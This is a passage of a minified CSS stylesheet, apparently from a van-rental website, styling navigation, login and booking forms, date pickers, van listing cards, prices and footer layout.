1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:flex-end;width:100%;margin-left:auto;margin-right:auto;display:flex;position:static}.brand{margin-left:-45px;padding-left:0;display:flex}.brand:hover{opacity:.7}.brand.w--current{z-index:2000;margin-left:-45px;position:absolute}.menu-button{padding:0}.menu-button:hover{opacity:.7}.menu-button.w--open{background-color:#0000}.dropdown-toggle{margin-left:0;margin-right:0;padding:0;line-height:26px}.bold-text-copy{color:#89d12b;font-weight:400;display:none;position:static;inset:0% 0% 0% auto}.email{color:#18181d;text-transform:none;align-self:center;padding-left:0;padding-right:6px;font-family:Fleet,Arial,sans-serif;font-size:13px;font-weight:600;line-height:24px;position:static}.email:hover{color:#686870}.fleet-end{color:#89d12b;text-align:right;flex-wrap:nowrap;justify-content:flex-start;align-items:center;font-weight:600;display:inline}.sub-links-wrap{flex:1;justify-content:flex-end;align-items:center;padding-top:10px;padding-bottom:10px;font-family:Fleet,Arial,sans-serif}.nav-logo{z-index:1000;clear:none;padding-top:0;padding-left:0;display:block;position:static;inset:0% auto 0% 0%}.login-bl{color:#18181d;text-transform:none;align-self:center;padding-left:0;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:13px;font-weight:600;line-height:24px;display:block}.login-bl:hover{color:#686870}.nav1-menu-wrap{z-index:2000;flex:1;justify-content:flex-end;align-items:center;padding-top:10px;padding-bottom:10px;display:none;position:relative}.nav-link{color:#18181d;text-transform:capitalize;margin-left:10px;margin-right:10px;padding:0;font-family:Fleet,Arial,sans-serif;font-size:13px;font-weight:600;line-height:26px;position:relative}.nav-link:hover{opacity:.7}.nav-link.w--current{color:#686870;font-size:13px}.section{z-index:999;cursor:default;flex-direction:column;flex:1;order:0;align-items:center;padding-left:36px;padding-right:36px}.section.m100{padding-top:100px}.section.m50{padding-top:50px}.sub-links{font-family:Fleet,Arial,sans-serif}.div-block-61{position:relative}.fontawesome-view{color:#c9c9c9;font-size:22px;position:relative}.recaptcha{display:block}.modal-container{z-index:5;background-color:#fff;width:50%;max-width:600px;margin:10vh auto 20px;padding:20px;display:block;position:relative;overflow:hidden}.terms{font-size:10px;font-weight:500;line-height:18px}.terms.light{color:#74818bb3;width:100%;font-family:Fleet,Arial,sans-serif}.session-expired{color:#db4b68;text-align:center;text-transform:uppercase;background-color:#db4b680d;border-bottom:3px solid #db4b68;width:100%;max-width:1200px;margin:20px auto -10px;padding:10px 20px;font-size:12px;font-weight:500;line-height:20px;display:none}.view{font-size:16px;font-weight:400;line-height:18px;position:static;inset:0% 0% 0% auto}.text-field.bottom-margin-field.highlight:focus-visible,.text-field.bottom-margin-field.highlight[data-wf-focus-visible]{box-shadow:0 0 0 1px #418fd3}.text-field{color:#18181d;text-transform:none;background-color:#00000003;border:1px solid #77748b14;border-radius:0;align-self:stretch;width:100%;margin-bottom:0;padding:30px 20px;font-size:14px;font-weight:400;line-height:24px}.text-field:hover{background-color:#f0f0f0}.text-field:active{background-color:#ececec}.text-field:focus{color:#18181d;background-color:#ececec}.text-field.bottom-margin-field.highlight:focus-visible,.text-field.bottom-margin-field.highlight[data-wf-focus-visible]{box-shadow:0 0 0 1px #418fd3}.text-field.white{background-color:#fff}.text-field.bottom-margin-field{text-transform:lowercase;background-color:#00000003;border:1px solid #77748b1a;width:100%;height:62px;margin-bottom:15px;padding-top:0;padding-bottom:0;font-family:Fleet,Arial,sans-serif}.text-field.bottom-margin-field::placeholder{font-family:Fleet,Arial,sans-serif;font-weight:500}.text-field.bottom-margin-field.tippy{text-transform:none;cursor:text;text-transform:none;cursor:text}.text-field.right-margin-field::placeholder{font-family:Fleet,Arial,sans-serif;font-weight:500}.text-field.bottom-margin-field{text-transform:lowercase;background-color:#00000003;border:1px solid #77748b1a;width:100%;height:62px;margin-bottom:15px;padding-top:0;padding-bottom:0}.text-field.bottom-margin-field:focus{box-shadow:0 0 0 1px #418fd3}.text-field.bottom-margin-field.form-hidden{display:none}.text-field.bottom-margin-field.highlight{font-family:Fleet,Arial,sans-serif}.text-field.bottom-margin-field.highlight:focus-visible,.text-field.bottom-margin-field.highlight[data-wf-focus-visible]{box-shadow:0 0 0 1px #418fd3}.text-field.bottom-margin-field.highlight::placeholder{font-weight:500}.text-field.bottom-margin-field.top{margin-top:15px}.text-field.bottom-margin-field.tippy{text-transform:none;cursor:text}.text-field.right-margin-field{margin-right:10px;padding-top:30px;padding-bottom:30px}.link-2{z-index:100;align-items:center;width:50px;height:100%;font-family:"Fa Solid 900";line-height:26px;display:flex;position:absolute;inset:auto 0% auto auto}.error-message{color:#db4b68;text-align:center;text-transform:uppercase;background-color:#0000;border:1px solid #ebedee;border-top:6px solid #db4b68;border-top-left-radius:4px;border-top-right-radius:4px;order:-1;width:100%;max-width:1200px;margin:auto auto 36px;padding:10px 20px;font-size:12px;font-weight:500;line-height:20px;display:none}.modal-close_area{justify-content:center;align-items:center;position:fixed;inset:0}.sr-only{white-space:nowrap;border:0 solid #0000;width:1px;height:1px;margin-top:-1px;padding:0;position:absolute;overflow:hidden}.modal-close_btn{z-index:10;color:#000;padding:12px 16px;font-size:2.2rem;font-weight:500;line-height:.7;text-decoration:none;transition:opacity .2s;position:absolute;inset:0% 0% auto auto}.modal-close_btn:hover{color:#444}.green{color:#3a78ae;font-weight:500}.modal-wrapper{z-index:99999;background-color:#141414cc;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:none;position:fixed;inset:0;overflow:scroll}.login-button{background-color:#418fd3;padding-top:6px;padding-bottom:6px}.login-button:hover{background-color:#89d12b}.login-button.modal-open_btn{width:40%}.login-button.marg-top{margin-top:15px}.body{color:#18181d;cursor:default;margin-top:90px;font-family:Fleet,Arial,sans-serif;font-size:16px;line-height:24px;overflow:visible}.html-embed{font-family:Fleet,Arial,sans-serif}.wrapper.m100-80{padding-top:100px;padding-bottom:80px}.wrapper.m100-50{padding-top:100px;padding-bottom:50px}.wrapper.m50-80{padding-top:50px;padding-bottom:80px}.wrapper.m0-80{padding-bottom:80px}.wrapper.m100-20{padding-top:100px;padding-bottom:20px}.wrapper.m80-100{padding-top:80px;padding-bottom:100px}.wrapper.m20-100{padding-top:20px;padding-bottom:100px}.wrapper.m80{padding-top:80px;padding-bottom:80px}.wrapper.m0-20{padding-top:0;padding-bottom:20px}.wrapper.m50-100{background-color:#89d12b;background-image:linear-gradient(#89d12bd9,#89d12bd9),linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630b09747ce1c2534bdfff7d_istockphoto-1214029201-1024x1024.webp);background-position:0 0,0 0,0 0;background-repeat:repeat,repeat,repeat;background-size:auto,auto,512px;background-attachment:scroll,scroll,fixed;padding-top:50px;padding-bottom:100px}.wrapper.m20{padding-top:20px;padding-bottom:20px}.wrapper.m100{padding-top:100px;padding-bottom:100px}.wrapper.m20-0{padding-top:20px;padding-bottom:0}.wrapper.full{align-items:center;min-height:80vh;margin-top:-90px;display:flex}.wrapper.full-width{width:100%;height:400px;overflow:hidden}.wrapper.m0-50{padding-bottom:50px}.wrapper.m0-50.lazyload{color:#18181d}.wrapper.m0-50.lazyload.footer{padding-bottom:0}.wrapper.m0-100-header{padding-bottom:0;font-family:Fleet,Arial,sans-serif;font-size:16px;font-weight:400;line-height:24px}.wrapper.m80-50{color:#848c8e;order:1;margin-top:0;padding-top:26px;padding-bottom:50px}.wrapper.m80-50.faq{order:-1}.wrapper.m0-100{clear:none;padding-bottom:60px}.wrapper.m0-100-header{padding-bottom:0}.wrapper.m50{padding-top:50px;padding-bottom:50px}.wrapper.m-80-50-copy{z-index:3002;color:#848c8e;width:100%;margin-top:-46px;padding-top:0;position:sticky;top:84px}.wrapper.m-80-50-copy.blogdateswrap{display:none}.wrapper.m80-0-copy{color:#848c8e;order:1;padding-top:26px;padding-bottom:0}.wrapper.m80-0-copy.filters-parent-div{display:flex}.headline-grid{z-index:1;grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;display:grid}.text-label{opacity:.7;text-transform:none;margin-bottom:10px;font-size:12px;font-weight:600;line-height:20px;display:none}.cover-image{object-fit:cover;object-position:50% 45%;min-width:100%;height:100%;position:absolute;bottom:0%;left:0%;right:0%}.cover-image._75-left{object-position:75% 50%}.cover-image.left{object-position:50% 50%;object-position:50% 50%;inset:0%;min-width:auto;max-width:100%;height:125%;margin:auto;padding-top:0;padding-bottom:0;inset:0%}.button-arrow{flex:none;margin-left:20px;display:inline-block;transform:rotate(0)}.button-text{color:#18181d;text-transform:uppercase;justify-content:flex-start;align-items:center;font-size:14px;font-weight:500;line-height:24px;text-decoration:none;display:flex}.button-label{font-family:Fleet,Arial,sans-serif;font-size:12px;font-weight:600}.success-message{color:#89d12b;text-align:center;text-transform:uppercase;background-color:#0000;border:1px solid #ebedee;border-top:6px solid #89d12b;border-top-left-radius:4px;border-top-right-radius:4px;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding:20px 30px;font-size:12px;font-weight:500;line-height:20px}.button-small{color:#fff;text-align:center;text-transform:uppercase;background-color:#18181d;border-radius:0;flex:none;justify-content:center;align-items:center;padding:18px 30px;font-size:14px;font-weight:500;line-height:24px;text-decoration:none;display:flex}.button-small:hover{background-color:#272731}.button-small.white-small{color:#000;text-align:center;background-color:#fff;border-radius:0;justify-content:center;font-weight:600}.button-small.form-centered-button{text-transform:capitalize;background-color:#418fd3;flex-direction:column;justify-content:center;font-family:Fleet,Arial,sans-serif}.button-small.form-centered-button.top{padding-top:10px;padding-bottom:10px}.button-small.form-centered-button{background-color:#418fd3;justify-content:center}.size3-text{text-transform:none;margin-top:10px;margin-bottom:15px;font-family:Fleet,Arial,sans-serif;font-size:29px;font-weight:500;line-height:38px;overflow:visible}.size3-text.size3-top-clear{margin-top:0;margin-bottom:0;font-family:Fleet,Arial,sans-serif;font-size:26px;position:relative}.size3-text.size3-full-clear{margin-top:0;margin-bottom:0;font-family:Fleet,Arial,sans-serif}.footer2-bottom-grid{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:15px;display:grid}.footer2-form{align-self:center;margin-bottom:0}.footer2-disclaimer-wrap{border:1px solid #ebedee;margin-bottom:20px;padding:16px 20px 6px}.footer2-form-wrap{justify-content:space-between;display:flex}.footer2-links-wrap{flex-direction:column;align-items:flex-start;display:flex}.footer2-form-grid{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:60px;padding-bottom:40px;display:grid}.footer2-bottom-left-column{flex-direction:column;display:flex}.footer-line{justify-content:center;align-items:flex-start;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:40px;padding-bottom:40px;display:flex}.paragraph-small{text-transform:none;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px}.footer2-links-grid{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:60px;padding-bottom:50px;display:grid}.maps-link{cursor:zoom-in;font-weight:600}.maps-link:hover{color:#89d12b}.footer2-bottom-link-2{opacity:.7;color:#74818bb3;font-family:Fleet,Arial,sans-serif;font-size:12px;font-weight:500;line-height:18px;text-decoration:none;display:block}.footer2-bottom-link-2:hover{opacity:1}.footer2-link{opacity:.7;color:#18181d;margin-bottom:10px;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;text-decoration:none;display:block}.footer2-link:hover{opacity:1}.footer2-link.w--current{opacity:1;font-weight:500}.vans{font-weight:600}.footer2-bottom-link{opacity:.7;color:#18181d;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;text-decoration:none;display:block}.footer2-bottom-link:hover{opacity:1}.footer2-bottom-link.right{text-align:right;text-align:right;font-size:10px}.footer2-divider{background-color:#ebedee;width:100%;height:1px}.footer2{border-top:1px solid #ebedee;border-bottom:1px solid #ebedee}.text-span{font-family:Fleet,Arial,sans-serif}.headline-wrap-centered{text-align:center;flex-direction:column;align-items:center;display:flex}.category-detail-wrap{color:#fff;background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-size:cover;justify-content:center;align-items:center;min-height:360px;padding-top:70px;padding-bottom:70px;display:flex}.category-detail-wrap.all-products-header{object-fit:fill;object-fit:fill;background-image:none;min-height:275px;max-height:400px;position:relative;overflow:visible}.header-image-overlay{opacity:1;object-fit:fill;object-position:50% 50%;background-color:#18181de0;position:absolute;inset:0%}.accordion{width:66.66%;max-width:1440px;margin-bottom:-24px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;display:block}.accordion.js-accordion{max-width:1440px;margin-bottom:10px}.accordion.js-accordion.home{width:100%;max-width:1440px}.accordion.no-margin{margin-bottom:0}.accordion-body{color:#9096a4;padding-left:64px;padding-right:8px;display:block}.accordion-body.js-accordion-body{color:#9096a4;padding-bottom:20px}.accordion__item{text-align:left;background-color:#fff;border-radius:8px;flex-direction:column;justify-content:space-between;width:100%;margin-bottom:24px;padding:20px 32px;text-decoration:none;transition:box-shadow .3s;display:flex;overflow:hidden;box-shadow:0 1px 2px #2e323c17}.accordion__item:hover{box-shadow:0 3px 9px #2e323c17}.accordion__item.js-accordion-item{padding-bottom:20px}.accordion-header{color:#2e323c;align-items:center;display:flex}.accordion-header.js-accordion-header{cursor:pointer;cursor:pointer}.accordion_item-image{width:40px}.accordion-body__contents{opacity:1;color:#555;margin-top:8px;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:26px;display:block}.accordion-body__contents.maps-link{font-weight:600}.accordion-body__contents.list{margin-top:0;font-size:12px;line-height:20px}.product2-grid{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;display:grid}.empty-state{color:#18181d;text-align:center;text-transform:uppercase;background-color:#eee0;border-bottom:3px #eee;flex:none;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding:10px 20px;font-size:12px;font-weight:500;line-height:20px}.product2-content-wrap{z-index:5;color:#ebedee;background-color:#fff;background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:0 0;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:flex-start;min-height:582px;padding:36px;display:flex;position:relative}.product2-content-card-wrap{color:#18181d;background-color:#fff;flex-direction:column;align-self:stretch;align-items:flex-start;margin-top:40px;padding:20px 36px 30px;display:flex;position:relative}.size3-link{color:#18181d;text-transform:capitalize;margin-top:10px;margin-bottom:15px;font-size:30px;font-weight:500;line-height:38px;text-decoration:none;display:block}.size3-link:hover{opacity:.7}.size3-link.size3-bottom-clear{margin-bottom:0}.size3-link.size3-top-clear{margin-top:0}.size3-link.size3-full-clear{margin-top:0;margin-bottom:0}.heading-58{opacity:.8;color:#ebebeb;font-size:16px;font-weight:500;line-height:26px}.heading-58 a{color:#fff}.cta11-title-wrap{border-bottom:1px solid #77748b14;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:auto;margin-bottom:0;padding:10px 36px}.cta11-title-wrap.js-accordion-header{text-align:left;cursor:pointer;text-align:left;cursor:pointer}.div-block-45{border-bottom:1px #77748b14;flex:1;justify-content:space-between;align-self:center;margin-right:11px;display:flex}.label{text-transform:uppercase;cursor:pointer;object-fit:fill;background-color:#89d12b;border:1px solid #aaa3;flex-flow:row;justify-content:center;margin-bottom:10px;padding:10px 22px;font-size:12px;font-weight:600;line-height:20px;display:flex;overflow:visible}.label.white-outline-label{background-color:#ffffff1a;border-color:#ffffff80}.label.white-label{color:#18181d;background-color:#fff;border-style:none}.label.black-label{z-index:40;color:#fff;background-color:#18181d;border-style:none;border-width:0}.label.black-label.styleguide-section-label{position:absolute;inset:0% auto auto 0%}.label.black-label.sale-label{inset:0% 0% auto auto;border-style:solid;display:none;position:absolute;inset:0% 0% auto auto}.label.inside-label{z-index:40;color:#fff;background-color:#18181d;border-style:none;display:none;position:absolute;inset:0% auto auto 0%}.size5-link{color:#2c3135b3;cursor:pointer;font-family:Fleet,Arial,sans-serif;font-size:18px;font-weight:500;line-height:28px;display:inline}.size5-link.size5-top-clear{margin-top:0}.size5-link.size5-full-clear{margin-top:0;margin-bottom:0}.size5-link.size5-bottom-clear{margin-bottom:0}.size3-text-2{text-transform:none;margin-top:10px;margin-bottom:15px;font-size:29px;font-weight:500;line-height:38px;overflow:visible}.size3-text-2.size3-full-clear{margin-top:0;margin-bottom:0}.size3-text-2.white{color:#fff}.size3-text-2.size3-top-clear{margin-top:0;margin-bottom:0;font-size:26px;position:relative}.size3-text-2.size3-bottom-clear{color:#3b413c;max-width:1440px;margin-bottom:0;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.heading-61{font-size:40px;font-weight:500;line-height:52px}.select-field{z-index:7;color:#57831e;text-align:left;cursor:pointer;background-color:#0000;border:0 solid #000;border-top:1px dotted #89d12b;border-left:1px dotted #89d12b;padding-top:10px;padding-left:150px;font-size:14px;font-weight:500;position:relative}.select-field.selection{color:#0081a0;border-top-color:#89d12b;border-left-color:#89d12b;height:100%;padding-top:8px;padding-left:150px;font-family:Fleet,Arial,sans-serif;font-weight:600}.select-field.selection:hover{background-image:linear-gradient(#18181d1a,#18181d1a)}.select-field.selection._2{padding-left:145px}.dates1{background-color:#fff;border-top-left-radius:3px;width:65%;height:40px;display:none;position:relative}.search-section{z-index:3004;cursor:default;flex-direction:column;flex:1;align-items:center;height:46px;position:relative;overflow:hidden;box-shadow:0 3px 40px #0000000d}.search-field-1{cursor:pointer;background-color:#fff;border-top:1px dotted #89d12b;border-bottom:1px #000;border-left:1px dotted #89d12b;border-right:1px #89d12b;height:100%;margin-bottom:0;padding-top:11px;padding-bottom:11px;padding-left:42px;font-size:15px;font-weight:500}.search-field-1:hover{background-color:#fff;background-image:linear-gradient(#18181d1a,#18181d1a)}.search-field-1:focus{background-color:#fff;background-image:linear-gradient(#18181d,#18181d)}.search-field-1::placeholder{color:#657174}.search-field-1.datepicker{z-index:7;color:#57831e;background-color:#0000;border-style:dotted none none dotted;border-radius:0;padding-left:105px;font-size:14px;font-weight:500}.search-field-1.datepicker:focus{background-image:none}.search-field-1.datepicker.selection{border-top-color:#89d12b;border-left-color:#89d12b;border-right-color:#89d12b;font-family:Fleet,Arial,sans-serif}.search-field-1.datepicker.selection.test-pick{color:#0081a0;padding-top:12px;padding-left:105px;font-weight:600}.dates2{background-color:#fff;width:65%;height:40px;display:none;position:relative}.form-block{z-index:9998;background-color:#89d12b;border-top:4px solid #89d12b;border-bottom:3px #89d12b;border-left:4px #89d12b;flex-flow:row;flex:1;margin-top:3px;margin-left:auto;margin-right:auto;display:block;position:sticky;top:auto}.dates1-copy{background-color:#fff;border-top-left-radius:3px;width:100%;height:40px;display:block;position:relative}.placeholder-2{color:#657174;text-align:left;border:2px #89d12b;border-radius:20px;margin-left:12px;padding-top:9px;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;display:none;position:absolute;inset:0%}.div-block-48-copy{flex-direction:row;align-content:space-between;width:auto;display:flex}.submit-button{background-color:#89d12b;border-radius:0 6px 0 0;margin-top:-2px;margin-right:-1px;padding-top:11px;padding-bottom:9px;display:none}.div-block-48{align-content:space-between;width:100%;display:flex}.div-block-49{flex-direction:row;flex:1;display:flex}.search-field-2{cursor:pointer;background-color:#fff;border-top:1px dotted #89d12b;border-bottom:3px #000;border-left:1px dotted #89d12b;border-right:1px #89d12b;height:100%;margin-bottom:0;padding-top:11px;padding-bottom:11px;padding-left:42px;font-size:15px;font-weight:500}.search-field-2:hover{background-color:#fff;background-image:linear-gradient(#18181d1a,#18181d1a)}.search-field-2:focus{background-color:#fff;background-image:linear-gradient(#18181d,#18181d)}.search-field-2::placeholder{color:#657174}.search-field-2.datepicker2{color:#657174;background-color:#0000;width:100%;padding-left:110px;position:absolute}.search-field-2.datepicker2:focus{background-image:none}.search-field-2.datepicker2.selection{color:#657174;border-top-color:#89d12b;border-left-color:#89d12b;border-right-color:#89d12b;font-family:Fleet,Arial,sans-serif;font-size:14px}.select-field-2{color:#57831e;cursor:pointer;background-color:#fff;border:1px dotted #89d12b;border-bottom:1px #000;width:150px;min-width:140px;height:40px;margin-bottom:0;padding-top:10px;padding-bottom:10px;padding-left:12px;font-weight:500}.select-field-2:active{height:39px}.select-field-2.selection{z-index:7;color:#0081a0;background-color:#0000;border-top-color:#89d12b;border-left-color:#89d12b;border-right-color:#89d12b;padding-left:45px;font-family:Fleet,Arial,sans-serif;font-weight:600;position:relative}.select-field-2.selection:hover{background-image:linear-gradient(#18181d1a,#18181d1a)}.form-2{cursor:pointer;border-bottom:1px solid #fff;border-radius:11px 11px 0 0;display:flex}.success-message-2{position:relative}.placeholder{z-index:4;color:#657174;text-align:left;border:2px #89d12b;border-radius:20px;margin-left:12px;padding-top:9px;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;position:absolute;inset:0%}.div-block-69{background-color:#fff;position:relative}.time{background-color:#fff;width:250px;height:40px;display:block;position:relative}.product3-grid{grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:center;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;position:relative}.van-collection{float:left;clear:right;box-shadow:none;width:50%;padding:18px;position:relative}.dimensions-block{background-color:#fafafa;flex-direction:column;width:100%;margin-top:-45px;margin-bottom:-98px;padding:12px;display:none;position:absolute;top:190px}.card-button{color:#fff;text-align:center;background-color:#3a78ae;padding:9px 15px;font-size:18px;font-weight:500}.card-button:hover{background-color:#89d12b}.info{border-bottom:1px #89d12b;align-items:center;padding-left:12px;display:flex}.days{color:#6f7779;margin-left:6px;font-size:12px;display:none}.div-block-6{justify-content:center;display:flex}.asterix{color:#848c8e;text-align:left;margin-top:10px;margin-bottom:10px;padding-left:10px;font-size:16px;font-weight:500;line-height:26px}.product3-content-wrap{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr .75fr;grid-auto-columns:1.5fr;display:grid;position:relative}.limited{z-index:2;opacity:1;color:#fff;text-align:center;background-color:#ff7145;margin-top:12px;margin-left:12px;padding:3px 5px 4px;font-size:12px;line-height:11px;display:none;position:absolute}.tippy{z-index:1;cursor:help;z-index:1;cursor:help;flex-flow:column;flex:1;justify-content:flex-start;align-items:center;max-height:50px;display:flex;position:relative}.image-wrap{flex-direction:column;align-items:stretch;height:200px;display:flex;position:relative}.similar{color:#666d6e;font-family:Fleet,Arial,sans-serif;font-size:12px;font-weight:500;line-height:26px;display:inline}.similar.fa{color:#418fd3;font-family:"Fa solid 900"}.similar.fab{color:#418fd3;font-family:"Fa brands 400"}.fontawesome-icons{color:#848c8e;font-weight:400}.features-block{flex-wrap:wrap;align-items:center;margin-top:7px;display:flex}.div-block-47{margin-right:11px}.dimensions-link{color:#676e70;cursor:pointer;justify-content:flex-end;align-self:flex-end;margin-right:11px;font-size:12px;font-weight:500;text-decoration:underline;display:flex;position:relative;top:16px;overflow:visible}.van-class-id{display:none}.card-duration{flex-direction:column;align-items:flex-start;height:100px;margin-top:-25px;padding:12px;display:flex}.ticks{color:#89d12b;flex-direction:row;align-items:center;padding-top:0;padding-right:7px;font-size:18px;font-weight:400;display:none}.price-amount{color:#3a78ae;text-align:center;border:0 #89d12b;font-family:Fleet,Arial,sans-serif;font-size:18px;font-weight:600}.div-block-43{border-top:1px #89d12b;border-bottom:1px solid #89d12b;padding-bottom:12px;padding-left:12px;padding-right:12px}.text-span-5{white-space:normal;text-decoration:none}.text-span-5.superscript{padding-bottom:0;font-size:8px;display:inline-block;position:absolute;top:28px}.price{color:#89d12b;text-align:center;border:0 #89d12b;font-size:18px;font-weight:600;display:none}.van-card{border:1px solid #fff;flex-direction:column;display:flex;position:relative;box-shadow:0 3px 40px #0000000d}.cubic{clear:none;position:static;inset:0% auto auto -32%}.size7-text{text-align:left;margin-top:10px;margin-bottom:10px;font-size:12px;font-weight:500;line-height:26px}.size7-text.w--current:hover{font-weight:500}.size7-text.centered-area{text-align:center;flex:0 auto;order:-1}.size7-text.centered{text-align:center;flex:1}.card-overlay{color:#fff;text-align:center;text-transform:uppercase;background-color:#18181d;border-radius:0;flex:none;justify-content:center;align-items:center;padding:18px 30px;font-size:14px;font-weight:500;line-height:24px;text-decoration:none;display:flex}.card-overlay:hover{background-color:#272731}.card-overlay.white-small{color:#000;text-align:center;text-align:center;background-color:#fff;border-radius:0;justify-content:center;padding:10px 10px 12px;font-weight:600;display:none;position:relative}.product-image{background-image:url(https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdd1eb123fb0f60c67d60_circa-chandelier_hires_download.webp);background-position:50%;background-size:cover;justify-content:space-between;align-items:flex-start;height:480px;display:flex}.product-image.product-image-size-m{background-image:none;background-size:auto;width:100%;height:100%;position:absolute;overflow:hidden}.item-overlay{z-index:30;opacity:1;cursor:pointer;background-image:linear-gradient(#77748b14,#77748b14);border-bottom:1px #89d12b;flex-direction:column;justify-content:flex-end;align-items:stretch;width:100%;height:100%;padding:15px;text-decoration:none;display:block;position:absolute;inset:0%}.item-overlay.w--current{background-image:none;border-bottom-style:none}.div-block-15{z-index:0;grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-self:flex-start;display:block;position:absolute;inset:-10% 0% 0%}.content8-grid{grid-column-gap:32px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:0;grid-auto-columns:auto;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;display:grid}.content8-content-wrap{z-index:1;background-color:#fff;flex-direction:column;align-items:flex-start;margin-top:220px;padding:47px 67px 57px;display:block;position:relative;box-shadow:0 3px 40px #0000000d}.content7-image{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:0 0;background-size:cover;height:60%;position:relative}.datepicker{z-index:7;color:#0081a0;cursor:pointer;background-color:#0000;border-radius:4px;width:100%;margin-bottom:auto;padding-top:10px;padding-left:105px;font-weight:600;line-height:22px;position:relative}.cta11-form-wrap-details{z-index:1;background-color:#fff;border:1px solid #ebedee;border-top:6px solid #89d12b;border-top-left-radius:4px;border-top-right-radius:4px;order:2;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-bottom:36px;padding:0 0 10px;display:block;position:relative}.cta11-form-wrap-details.js-accordion-item{flex-direction:column;padding-bottom:0;display:flex}.cta11-map-wrap{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:-103px;margin-left:-36px;margin-right:-36px}.cta11-map-wrap.map{width:100%;max-width:none;height:100%;min-height:auto;margin-top:0;margin-left:auto;margin-right:auto}.cta11-map-wrap.lazyload{height:400px}.div-block-27{padding:15px 36px}.question-text-2{flex:1;margin-top:15px;margin-left:24px;font-size:16px;font-weight:600;line-height:24px;display:block}.card__item{text-align:left;background-color:#77748b03;border-radius:8px;flex-direction:column;justify-content:space-between;width:100%;margin-bottom:24px;padding:20px 32px;text-decoration:none;transition:box-shadow .3s;display:flex;overflow:hidden;box-shadow:0 1px 2px #284ba13b}.card__item:hover{box-shadow:0 3px 9px #2e323c17}.available{z-index:1;opacity:1;color:#fff;text-align:center;background-color:#3aaeae;margin-top:12px;margin-left:12px;padding:3px;font-size:12px;line-height:11px;display:none;position:absolute}.div-block-70{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.size1-text-areas{opacity:.8;color:#18181d;white-space:normal;margin-top:20px;margin-bottom:auto;font-size:14px;font-weight:500;line-height:18px}.filter-sect{justify-content:center;align-items:center;padding-top:30px;padding-left:35px;padding-right:35px;display:none}.range-filter{display:block}.test-price-link{display:none}.reset-filter{margin-left:20px;display:inline}.range-embed{display:inline-block}.available-fil-div{flex-direction:column;margin-left:20px;display:inline-block}.available-filt-link{margin-left:10px}.filt-available{font-size:14px;line-height:14px;display:none}.dimension{flex-direction:row;display:flex}.similar-2{color:#666d6e;margin-right:5px;font-family:Fleet,Arial,sans-serif;font-size:12px;font-weight:500;line-height:26px;display:inline}.similar-2.fa{color:#418fd3;text-align:center;width:10px;font-family:Fleet,Arial,sans-serif;font-weight:400}.similar-2.fab{color:#418fd3;text-align:center;width:10px;font-family:"Fa brands 400";font-weight:400}.similar-2.fa{color:#418fd3;text-align:center;width:10px;font-family:"Fa Solid 900"}.similar-2.left{padding-left:3px}.similar-2.fab{color:#418fd3;font-family:Cust 